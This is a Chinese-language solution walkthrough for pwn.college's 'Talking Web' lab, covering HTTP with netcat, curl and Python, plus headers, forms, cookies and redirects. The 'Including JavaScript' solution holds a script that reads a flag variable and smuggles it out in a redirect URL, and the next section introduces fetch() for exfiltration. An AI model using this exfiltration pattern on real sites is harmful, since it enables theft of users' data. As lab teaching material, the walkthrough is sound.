 echo -e -n '033333330333333313333333133333330333333313333333033333330333333303333333033333331333333313333333033333330333333313333333133333330333333303333333133333331333333303333333133333330333333303333333033333331333333313333333033333330333333303333333033333331333333303333333033333331333333313333333033333330333333313333333133333330333333303333333133333331333333303333333133333331333333303333333033333330333333313333333133333330333333313333333133333331333333303333333133333331333333303333333033333330333333303333333133333330333333303333333133333331333333303333333133333331333333303333333033333330333333313333333133333330333333313333333033333331333333303333333033333331333333313333333033333331333333313333333033333330333333313333333133333330333333303333333033333331333333313333333033333330333333313333333133333330333333313333333033333330333333303333333033333331333333313333333033333330333333303333333133333330333333303333333133333331333333303333333133333330333333303333333033333330333333313333333133333330333333313333333033333330333333303333333033333331333333313333333033333331333333303333333033333330333333303333333133333331333333303333333033333330333333313333333033333330333333313333333133333330333333313333333133333330333333303333333033333331333333313333333033333331333333313333333133333330333333303333333133333331333333303333333133333330333333303333333033333331333333313333333033333330333333313333333033333330333333303333333033333331333333313333333033333330333333313333333133333330333333313333333133333330333333303333333133333330333333303333333' | /challenge/runme
echo -e -n '033333330333333313333333133333330333333313333333033333330333333303333333033333331333333313333333033333330333333313333333133333330333333303333333133333331333333303333333133333330333333303333333033333331333333313333333033333330333333303333333033333331333333303333333033333331333333313333333033333330333333313333333133333330333333303333333133333331333333303333333133333331333333303333333033333330333333313333333133333330333333313333333133333331333333303333333133333331333333303333333033333330333333303333333133333330333333303333333133333331333333303333333133333331333333303333333033333330333333313333333133333330333333313333333033333331333333303333333033333331333333313333333033333331333333313333333033333330333333313333333133333330333333303333333033333331333333313333333033333330333333313333333133333330333333313333333033333330333333303333333033333331333333313333333033333330333333303333333133333330333333303333333133333331333333303333333133333330333333303333333033333330333333313333333133333330333333313333333033333330333333303333333033333331333333313333333033333331333333303333333033333330333333303333333133333331333333303333333033333330333333313333333033333330333333313333333133333330333333313333333133333330333333303333333033333331333333313333333033333331333333313333333133333330333333303333333133333331333333303333333133333330333333303333333033333331333333313333333033333330333333313333333033333330333333303333333033333331333333313333333033333330333333313333333133333330333333313333333133333330333333303333333133333330333333303333333' | /challenge/runmeTalking Web 网络交互
Your First HTTP Request 你的第一个 HTTP 请求
显然,既然你正在用网页浏览器访问这个网站,这并非你第一次发出 HTTP 请求。但这是你为 pwn.college 挑战发起的第一个 HTTP 请求!运行 /challenge/server,在 dojo 工作区中启动 Firefox(为此你需要使用 GUI 桌面),然后访问它正在监听的 URL 以获取 flag!
查看解析
/challenge/serverReading Flask 阅读 Flask 代码
太棒了,你已经掌握了基本流程。不过,还有一件事你需要做:你必须阅读并理解挑战的源代码!Web 服务器会将 HTTP 请求路由到不同的端点:http://challenge.localhost/pwn 可能会指向处理请求路径 /pwn 的端点,而 http://challenge.localhost/college 可能会指向处理请求路径 /college 的端点。这个挑战有一个随机选择的端点名称。你必须阅读 /challenge/server 中的代码,理解它,并找出要在浏览器中访问哪个端点!
感到困惑?我们的 Web 服务器是使用 flask 库实现的。阅读其文档以建立对代码的理解,或者进行实验!
查看解析
cat /challenge/server
可以发现其中的端点为/qualifyCommented Data 注释中的数据
HTTP 是超文本传输协议。"超文本"这个命名源于 20 世纪末的技术乐观主义,它指的是不仅包含其含义,还携带关于如何被理解的附加数据的文本。在现代,这是通过各种方式实现的:HTTP 被用来传输许多不同类型的资源,而你的网页浏览器将它们组合起来,构建出你所看到并与之交互的网站。其中最古老的就是超文本标记语言,即 HTML。
HTML 以一种浏览器可以解释的方式,描述了(最初)应该出现在网页上的元素。我们将在后续模块中深入探讨 HTML 的微妙之处,但在这里,我们将练习穿透网站的表象,查看其背后的 HTML。和之前一样,你需要找到端点并在 dojo 内置的浏览器中访问它。但是,发送过来的 HTML 会隐藏 flag。你需要弄清楚如何查看 HTML 的页面源代码,而不是渲染后的结果,以获取这些隐藏的数据。
提示: 点击 Firefox 的"三"菜单(≡),然后转到 更多工具。
查看解析
cat /challenge/server
可以发现其中的端点为/progress
其中页面的注释中藏有flagHTTP Metadata HTTP 元数据
HTTP 促进了数据(例如 /challenge/server 发送给你的 HTML)和元数据(关于数据的数据)的传输。后者通过头部发送:HTTP 请求或响应中的字段,用于向服务器或浏览器提供额外指令。在这个例子中,flag 位于一个头部中。你能找到它吗?
提示: 你可以使用 Firefox 的 Web 开发者工具(≡,然后选择 更多工具)来检查头部。工具的"网络"选项卡显示所有的 HTTP 连接(你可能需要在打开 Web 开发者工具后重新加载页面,连接才会显示)。每个连接都有一个"头部"子选项卡,其中显示你的浏览器随请求发送的头部(请求头部)以及随响应接收到的头部(响应头部)。在那里找到 flag 头部!
查看解析
cat /challenge/server
可以发现其中的端点为/evaluate
其中响应包中藏有flagHTTP (netcat) 使用 Netcat 发起 HTTP 请求
你已经学会了如何发起 HTTP 请求(当然,可能你人生中大部分时间都在这么做!)。现在,让我们学习如何真正地发起 HTTP 请求。HTTP 协议本身,即在网络上传输的确切数据,实际上出人意料地易于人类阅读和编写。在这个挑战中,你将学习编写它。本挑战要求你使用一个名为 "netcat"(命令名:nc)的程序,这是一个通过网络连接进行通信的简单程序。Netcat 的基本用法涉及两个参数:主机名(服务器正在监听的位置,例如 Google 的是 www.google.com)和端口(标准的 HTTP 端口是 80)。
当 netcat 启动时,它会连接到服务器,并为你提供一个与它通信的原始通道。你将直接与 Web 服务器对话,没有中间层!这有多酷?
回顾讲座内容,找到 HTTP 请求的格式,并向 / 端点发起一个 GET 请求(我们稍后会处理更多端点)以获取 flag!
提示: 无法判断 netcat 是否连接成功?使用 -v 标志来开启一些详细输出!
提示: 输入了 GET 请求,但按 Enter 后没有任何反应?HTTP 请求以两个换行符终止。尝试再按一次 Enter!
思考一下… 直到此刻,你是否曾真正地发起过 HTTP 请求?
查看解析
/challenge/server
开启新终端
nc 127.0.0.1 80
GET / HTTP/1.1
使用`nc`尝试连接到本地计算机(127.0.0.1)的80端口
并构造HTTP GET请求包HTTP Paths (netcat) 使用 Netcat 访问 HTTP 路径
好了,你已经掌握了 netcat 的基础知识。现在,向一个特定的路径发起 GET 请求!和往常一样,查看 /challenge/server 代码以了解更多信息。
查看解析
/challenge/server
开启新终端
nc 127.0.0.1 80
GET /hack HTTP/1.1
HTTP (curl) 使用 Curl 发起 HTTP 请求
接下来,我们将练习使用最常用的 HTTP 命令行工具之一:curl 来发起 HTTP 请求。与 netcat 不同,curl 是专门为 HTTP 设计的,你不需要编写原始的 HTTP 命令。相反,你必须学会使用正确的程序选项来实现你想要的。在这里,你只需向正确的端点发起一个 GET 请求!
查看解析
/challenge/server
开启新终端
curl 127.0.0.1/validate
使用`curl`向本地服务器(即127.0.0.1)发送一个 HTTP GET 请求HTTP (python) 使用 Python 发起 HTTP 请求
最后,我们将学习我们 HTTP 工具库中的第四个工具:Python 的 requests 库。这个工具,连同浏览器,很可能将成为你的 HTTP 工具库中使用最频繁的两个工具。Requests 允许你编写复杂的 Web 交互脚本,这对于以后执行棘手的攻击是必要的。目前,事情很简单:打开 Python,import requests,然后 GET 那个 flag!
查看解析
/challenge/server
开启新终端
python
import requests # 导入 requests 库,用于发送 HTTP 请求
response = requests.get('http://127.0.0.1/entry') # 发送 GET 请求到指定的地址
print(response.text) # 打印响应的文本内容
HTTP Host Header (python) 使用 Python 设置 HTTP Host 头
不幸的是,现代互联网的大部分运行在少数几家公司的基础设施上,而这些公司运行的某一台服务器可能需要为几十个不同的域名提供网站服务。服务器如何决定提供哪个网站呢?答案是 Host 头。
Host 头是一个由客户端(例如浏览器、curl 等)发送的请求头,通常等于在 HTTP 请求中输入的主机名。当你访问 https://pwn.college 时,你的浏览器会自动将 Host 头设置为 pwn.college,因此我们的服务器知道为你提供 pwn.college 网站,而不是其他东西。
到目前为止,你一直在交互的挑战都是不区分 Host 的。现在它们开始检查了。设置正确的 Host 头并获取 flag!
查看解析
/challenge/server
开启新终端
vim nihao.py
import requests # 导入 requests 库,用于发送 HTTP 请求
headers = {
'Host': 'flaws2.cloud'
} # 自定义主机标头
response = requests.get('http://127.0.0.1/request', headers=headers) # 发送 GET 请求,包含自定义主机标头
print(response.text) # 打印响应的文本内容
python3 nihao.pyHTTP Host Header (curl) 使用 Curl 设置 HTTP Host 头
现在,让我们学习如何在 curl 中设置 Host 头!阅读它的 man 手册页,了解如何设置头部。
查看解析
/challenge/server
开启新终端
curl 127.0.0.1/gateway -H "Host: xss.pwnfunction.com"
使用`-H`参数对127.0.0.1发送的 HTTP GET 请求添加提示给出的主机标头HTTP Host Header (netcat) 使用 Netcat 设置 HTTP Host 头
最后,你可以学习 Host 是如何在 netcat 中实际通过网络发送的。这可能会有点棘手。你实际上可以把 curl 当作信息来源!Curl 的 -v 选项会使其打印出它正在发送(以及接收到的)的确切头部。观察它,用 netcat 复制,然后获取 flag!
查看解析
/challenge/server
开启新终端
nc 127.0.0.1 80
GET /fulfill HTTP/1.1
Host:0xf.at:80URL Encoding (netcat) 使用 Netcat 进行 URL 编码
还记得 HTTP 请求包含由空格分隔的字段吗?例如:GET /solve HTTP/1.1。如果路径(例如,不是 /solve)内部包含空格怎么办?这是合理的情况,因为这些路径通常引用目录,而目录名中可能包含空格!
如果放任不管,空格会搞乱 HTTP 请求。试想一个 HTTP 服务器试图理解 GET /solve my challenge HTTP/1.1。一个聪明的服务器或许能处理它,但一个只是逐词读取的版本很可能会把 my 当作 HTTP/1.1 来读然后崩溃!
为了避免这种情况,URL 使用 URL 编码 进行编码。与你之前在处理数据中看到的编码相比,这是一个简单的编码。任何棘手的字符(例如空格)都被简单地进行十六进制编码,并在前面加上一个 %。当然,因为 % 本身因此也成了一个棘手字符,所以它也必须被编码。在上面的例子中,/solve my challenge 会变成 /solve%20my%20challenge,因为 ASCII 空格字符的十六进制值是 0x20。
总之,现在我们来练习一下。我们在端点中加入了空格。你还能拿到 flag 吗?
信息: 你会发现你也需要使用 curl 对 URL 进行编码(虽然我们不会让你绕这个弯子),方式完全相同。然而,Python 的 requests 库会自动为你进行 URL 编码。太有用了!
查看解析
/challenge/server
开启新终端
nc 127.0.0.1 80
GET /verify%20solve%20gate HTTP/1.1
Host: challenge.localhost:80HTTP GET Parameters HTTP GET 参数
就像编程语言中的函数调用或 Shell 上的命令执行一样,HTTP 请求可以包含参数。GET 请求在 URL 的路径旁边,在 URL 的一个称为查询字符串的部分中发送参数。在这个挑战中,你将学习如何构造这个查询字符串。阅读挑战源代码以了解你需要什么参数,然后把它发送过来!你可以使用任何你想要的客户端:在所有客户端中,过程基本相同。
安全提示: 很容易将 HTTP 参数类比为函数调用的参数。然而,请记住:当你编写 C、Python 或 Java 代码时,攻击者(通常)不能只用随机参数调用你程序中的随机函数。但对于 HTTP,他们可以。他们可以随时随地发起 HTTP 请求!这已经造成了相当多的安全问题…
查看解析
/challenge/server
开启新终端
nc 127.0.0.1 80
GET /entry?pin=jgllilxh HTTP/1.1
Host: challenge.localhost:80Multiple HTTP Parameters (netcat) 使用 Netcat 传递多个 HTTP 参数
当然,你可以传入多个参数;你只需要用 & 分隔它们:what=pwn&where=college。现在在 netcat 中试试看。
查看解析
/challenge/server
开启新终端
nc 127.0.0.1 80
GET /request?access=ejnskvxx&token=rmxwpdzo&signature=fhhmtasz HTTP/1.1
Host: challenge.localhost:80Multiple HTTP Parameters (curl) 使用 Curl 传递多个 HTTP 参数
在 curl 中指定多个 HTTP 参数有点特殊,因为 & 在 Shell 中有特殊含义(它会在后台启动一个命令),如果你不小心,Shell 会被你的 & 干扰!确保将整个 URL(包括查询字符串)放在引号中以避免这种情况。现在试试看。
查看解析
/challenge/server
开启新终端
curl "127.0.0.1/challenge?access_code=ooyjsnxa&credential=tzgvbuqb&hash=ledxcvhf" -H "Host: challenge.localhost"HTTP Forms HTTP 表单
HTTP GET 请求通常用于检索数据,其参数通常代表数据标识符以及用于检索和显示的各种自定义设置。存储数据通常通过 HTTP POST 请求完成。在过去,POST 请求通常由人们填写并提交 HTML 表单产生。这种情况仍然存在,但也有很多其他产生 POST 请求的方式(其中一些我们将在后面介绍)。
现在,让我们练习一下这个经典又实用的方法。http://challenge.localhost 有一个表单供你填写。在浏览器中填写并提交它以获取 flag!
查看解析
cat /challenge/server
可以发现接收POST请求的接口为/verify
需要POST参数key=xbwzdwobHTTP Forms (curl) 使用 Curl 处理 HTTP 表单
现在,让我们用 curl 来试试这个。查看手册页,弄清楚如何发出 POST 请求(提示:最相关的选项是 -d)。
注意: 还记得我们说过攻击者能够触发任何他们想要的 HTTP 请求吗?请注意这个挑战甚至没有任何生成表单的功能,但你仍然可以用 POST 请求来访问它!
查看解析
/challenge/server
开启新终端
curl 127.0.0.1/validate -X POST -d "password=jldqvjue" -H "Host:challenge.localhost:80"
使用`-X`修改对127.0.0.1发送的 HTTP 请求方式,使用`-d`设置表单数据HTTP Forms (netcat) 使用 Netcat 处理 HTTP 表单
现在,我们用 netcat 来尝试这个。这要困难得多,并且由于历史原因显得有些过时。查看 Mozilla 上最简单的 URL 编码表单提交示例,并对其进行调整以适用于你的用例。
查看解析
/challenge/server
开启新终端
nc 127.0.0.1 80
POST /pwn HTTP/1.1
Host: challenge.localhost:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
`空行`
secret=viozmohyHTTP Forms (python) 使用 Python 处理 HTTP 表单
现在让我们用 requests 库来试试!查看文档以了解如何做到这一点。
查看解析
/challenge/server
开启新终端
python
import requests # 导入 requests 库,用于发送 HTTP 请求
response = requests.post('http://127.0.0.1/hack',data={'login_key':'aymxaclh'},headers={'Host':'challenge.localhost:80'}) # 发送 POST 请求,包含表单数据
print(response.text) # 打印响应的文本内容HTTP Forms Without Forms 无表单的 HTTP 表单提交
现在,尝试让你的浏览器在没有网站提供表单的情况下发出 POST 请求。提示:你能自己提供一个表单吗?
查看解析
/challenge/server
开启新终端
curl http://challenge.localhost/solve -X POST -H "User-Agent: Firefox" -d "hash=jrsunnwr"Multiple Form Fields (curl) 使用 Curl 处理多字段表单
让我们来试试处理多个表单字段!
查看解析
/challenge/server
开启新终端
curl http://challenge.localhost/complete -X POST -d "secure_key=ckerkdeq&pin=nedidfro&key=dozzrmux"Multiple Form Fields (netcat) 使用 Netcat 处理多字段表单
……还有用 netcat!
查看解析
/challenge/server
开启新终端
nc 127.0.0.1 80
POST /fulfill HTTP/1.1
Host: challenge.localhost
Content-Type: application/x-www-form-urlencoded
Content-Length:73
`空行`
login_key=kesnochh&auth=arcggbkf&private_key=vlmfswur&auth_token=imddwugc
HTTP Redirects (netcat) 使用 Netcat 处理 HTTP 重定向
有时候,网络上的资源会移动。一个网站可能被重新设计,我们可能重命名一个 pwn.college 模块,等等。在这些(以及其他!)情况下,Web 服务器可以重定向客户端到新的 URL。这是通过一个特殊的 HTTP 请求完成的,你将在这里发现它。你还能找到 flag 吗?
查看解析
/challenge/server
开启新终端
nc 127.0.0.1 80
GET / HTTP/1.1
Host: challenge.localhost
Connection: keep-alive
如果服务器返回重定向(如 301 或 302),响应中会包含 `Location` 头,指向新 URL
nc 127.0.0.1 80
GET /jvZGAYOg-meet HTTP/1.1
Host: challenge.localhost
Connection: keep-aliveHTTP Redirects (curl) 使用 Curl 处理 HTTP 重定向
现在,让我们试试 curl。Curl 有一个非常有用的命令行选项来自动跟随重定向。就是 -L。试试看,体验一下这变得多简单!
查看解析
/challenge/server
开启新终端
curl -L challenge.localhost
使用`-L`指示 curl 在遇到 HTTP 重定向(如 301、302 状态码)时自动跟随重定向并请求新地址HTTP Redirects (python) 使用 Python 处理 HTTP 重定向
现在轮到 Python 了。Python 的 requests 库会自动跟随重定向,所以这应该非常简单。试一试吧!
查看解析
/challenge/server
开启新终端
python
import requests # 导入 requests 库,用于发送 HTTP 请求
response = requests.get('http://challenge.localhost') # 发送 GET 请求到指定的地址
print(response.text) # 打印响应的文本内容HTTP Cookies (curl) 使用 Curl 处理 HTTP Cookie
使用 curl 包含来自 HTTP 响应的 cookie。
查看解析
/challenge/server
开启新终端
curl -c cookies.txt challenge.localhost
curl -b cookies.txt challenge.localhost
使用`-c`指示 curl 将服务器返回的 Cookie 保存到 cookies.txt 文件中
使用`-b`指示 curl 使用 cookies.txt 文件中的 CookieHTTP Cookies (netcat) 使用 Netcat 处理 HTTP Cookie
使用 nc 包含来自 HTTP 响应的 cookie。
查看解析
/challenge/run
开启新终端
nc challenge.localhost 80
GET / HTTP/1.1
服务器响应中会包含 `Set-Cookie` 头中包含Cookie的值
nc challenge.localhost 80
GET / HTTP/1.1
Cookie: cookie=`得到的cookie值`HTTP Cookies (python) 使用 Python 处理 HTTP Cookie
使用 python 包含来自 HTTP 响应的 cookie。
提示: 如果你还没有使用它,请查看 requests.Session!
查看解析
/challenge/run
开启新终端
python
import requests # 导入 requests 库,用于发送 HTTP 请求
response = requests.get('http://challenge.localhost') # 发送 GET 请求到指定的地址
print(response.text) # 打印响应的文本内容
cookies = response.cookies # 获取 Cookie
response_with_cookies = requests.get('http://challenge.localhost', cookies=cookies) # 使用获取的 Cookie 发送后续请求
print(response_with_cookies.text) # 打印后续请求的响应内容
Server State (python) 使用 Python 处理服务器状态
使用 python 根据有状态的 HTTP 响应发出多个请求。
查看解析
/challenge/run
开启新终端
python
import requests # 导入 requests 库,用于发送 HTTP 请求
response = requests.get('http://challenge.localhost') # 发送 GET 请求到指定的地址
print(response.text) # 打印响应的文本内容
cookies = response.cookies # 获取 Cookie
response_with_cookies = requests.get('http://challenge.localhost', cookies=cookies) # 使用获取的 Cookie 发送后续请求
print(response_with_cookies.text) # 打印后续请求的响应内容
Listening Web 监听网络
你已经盯着网络服务器代码看了这么久,一直在琢磨如何与它对话。现在,让我们来学习如何监听。
在本关中,你将编写一个简单的服务器来接收获取flag的请求!只需复制第一个模块中的服务器代码,移除任何额外内容,然后构建一个将在端口 1337(而不是 80——非管理员用户无法在端口 80 上监听)和主机名 localhost 上监听的网络服务器。准备就绪后,运行 /challenge/client,它将启动一个内置的网页浏览器并访问 http://localhost:1337/ 以获取flag!
查看解析
python -m http.server 1337
开启新终端
/challenge/clientSpeaking Redirects 发起重定向
你之前是跟随重定向——现在来制造一个重定向!让你的网络服务器将 /challenge/client 重定向到 /challenge/server 中的正确位置。为此你需要三个终端窗口:
- 第一个终端窗口运行
/challenge/server,它在端口 80 上监听并准备提供flag。 - 第二个终端窗口运行你实现的网络服务器,它在端口 1337 上监听并准备重定向客户端。
- 第三个终端窗口运行
/challenge/client。
这很复杂,但你能做到!
查看解析
/challenge/server
开启新终端
python nihao.py
开启新终端
/challenge/client# 导入HTTP服务器相关模块
from http.server import HTTPServer, BaseHTTPRequestHandler
# 自定义HTTP请求处理类,继承自BaseHTTPRequestHandler
class H(BaseHTTPRequestHandler):
# 处理GET请求的方法
def do_GET(self):
# 调用统一的响应方法r()
self.r()
# 处理POST请求的方法
def do_POST(self):
# 调用统一的响应方法r()
self.r()
# 统一的响应方法
def r(self):
# 发送HTTP 302重定向状态码
# 302表示临时重定向
self.send_response(302)
# 设置Location响应头,指定重定向的目标URL
# 这里将所有请求重定向到http://challenge.localhost/attempt
self.send_header("Location", "http://challenge.localhost/attempt")
# 结束响应头的设置
self.end_headers()
# 创建HTTP服务器实例并启动服务
# 参数说明:
# ("", 1337) - 服务器监听地址和端口
# "" 表示监听所有网络接口(0.0.0.0)
# 1337 是监听的端口号
# H - 使用自定义的请求处理类
HTTPServer(("", 1337), H).serve_forever() # 启动服务器并永久运行
JavaScript Redirects JavaScript 重定向
在网络诞生之初,HTML 虽然是超文本,但相当静态。它描述布局,仅此而已。在 20 世纪 90 年代的某个时候,互联网的推动者和革新者想到:“如果网页能执行逻辑会怎样?”,于是 JavaScript 诞生了。
JavaScript 是一种编程语言,允许网页动态地做出决策并执行操作。它无疑是(而且不幸的是,因为它很糟糕)当下最重要的编程语言(虽然幸运的是它不是使用最多的),尽管我们可能想方设法避免使用它(我们提过它很糟糕吗?),但在任何关于网络安全的讨论中,我们都必须考虑到它。
HTML 通过 <script> 标签指定要执行的 JavaScript。此标签告知浏览器该标签内的内容是 JavaScript,浏览器会执行它。网上有很多关于如何编写 script 标签和如何编写 JavaScript 的资源,我们把这些查找工作留给你,学习者。在这里,我们将练习一些非常具体的内容:使用 JavaScript 将浏览器重定向到不同的网页。
如前所述,客户端浏览器将打印出它接收到的页面,但它会从访问 http://challenge.localhost/~hacker/solve.html 开始。这里,我们回想起旧日的共享服务器时代:http://challenge.localhost/~hacker/anything 将从你主目录下的 public_html 子目录提供服务!创建一个 /home/hacker/public_html/solve.html,编写重定向浏览器所需的 JavaScript,然后获取flag!
提示: 你需要使用的 JavaScript 对象是 window.location。你可以给它赋一个字符串值,将浏览器重定向到新位置。
提示: 使用内置浏览器调试可能比较棘手。可以尝试使用dojo的 Firefox 浏览器!虽然无法用它获得最终flag,但至少可以判断你的重定向是否正常工作!
查看解析
/challenge/server
开启新终端
mkdir -p /home/hacker/public_html
vim /home/hacker/public_html/solve.html
开启新终端
/challenge/client<!-- JavaScript代码,用于控制页面重定向 -->
<script>
// 设置window.location属性来改变当前页面的URL
// 这会触发浏览器立即导航到指定的新地址
window.location = "http://challenge.localhost:80/mission";
</script>
Including JavaScript 引入 JavaScript

JavaScript 可以在网页的上下文中执行许多操作,因此可能导致意外情况和安全漏洞。你将在"网络安全"模块中探索其中一些情况,但我们将在此奠定基础。
在本关中,/challenge/client 将不再打印网页,而 /challenge/server 将不再提供包含flag的 HTML 页面,而是一个将全局变量 flag 设置为flag值的 JavaScript 脚本。你需要创建一个网页来引入这个脚本(我们将让你自行查找相关文档——提示:涉及 src 属性),然后创建另一个脚本以某种方式渗透窃取这些信息。渗透窃取是指在数据所有者(本例中是 /challenge/client 和 /challenge/server)眼皮底下偷偷运出敏感数据的艺术:当然,在你的页面上运行的 JavaScript 可以访问 flag 变量,但你需要以某种方式将其传递出去。这可以通过几种不同的方式完成,但最简单的方法可能是将客户端浏览器重定向(使用你之前用过的 window.location 技巧!)到一个包含flag的 URL(类似于之前客户端向你泄露flag的方式),并让该请求发送到某个你可以看到 URL 日志的地方(例如 /challenge/server 的日志或你自己的网络服务器日志!)。
这听起来很多,但完全可行。我们参考的 HTML 解决方案文件只有 150 字节!和之前一样,请记住:你可以使用自己的浏览器调试解决方案(并且可以在练习模式下以 root 身份运行,以便能够包含flag脚本!)。
查看解析
/challenge/server
开启新终端
mkdir -p /home/hacker/public_html
vim /home/hacker/public_html/solve.html
开启新终端
/challenge/client<!-- 从指定URL加载外部JavaScript脚本(脚本中包含flag变量) -->
<script src="http://challenge.localhost:80/mission"></script>
<script>
// 设置一个定时器,延迟100毫秒后执行
setTimeout(() => {
// 重定向到指定URL,并将flag变量编码后作为查询参数传递
// encodeURIComponent() 用于对特殊字符进行URL编码,确保安全传输
location = "/mission?flag=" + encodeURIComponent(flag);
}, 100); // 延迟100毫秒,给外部脚本足够的时间加载和执行
</script>
() =>等同于function()
HTTP (javascript)
现在,困难的部分开始了……通常,你需要渗透窃取的是你的 JavaScript 在网站上可以访问的其他数据,但你通常需要发出 HTTP 请求来获取它。在现代 JavaScript 中,HTTP 请求使用 fetch() 函数发出。其工作原理大致如下:
fetch("http://google.com").then(response => response.text()).then(website_content => ???);
当然,??? 是你想要在网站内容上执行的代码。这个 API 看起来如此疯狂,因为 JavaScript 本身就很疯狂,但也因为它实际上要解决一个难题。它必须在可能发生网络错误、CPU 负载、笔记本电脑挂起和恢复、防火墙以及其他疯狂情况干扰其依赖资源的加载和操作的环境中执行逻辑。上面的代码使用了 JavaScript 的"承诺"(promises),这是一种复杂的编程模式,允许你编写将在尚未可用但最终变得可用的数据上执行的逻辑。.then() 是承诺的一部分,指定最终将执行什么。在这里,流程大致如下:
fetch()返回一个承诺(promise)并开始获取http://google.com。这可能需要一段时间,可能永远不会成功,也可能立即成功。无论如何,它最初返回一个promise对象,该对象有一个then()成员函数,将在响应可用时运行。- 响应变得可用,承诺的代码执行。这段代码获取承诺的响应并调用
response.text(),该方法检索http://google.com返回的完整文本内容。因为这可能需要一段时间才能完全加载,所以这也返回一个承诺,而那个承诺也有一个我们可以指定代码的.then()方法。 - 最后,所有内容都可用,我们最终的承诺代码运行。这可以是任何代码,但对于我们的大部分目的来说,这就是我们渗透窃取数据的地方,就像你在之前的挑战中所做的那样。
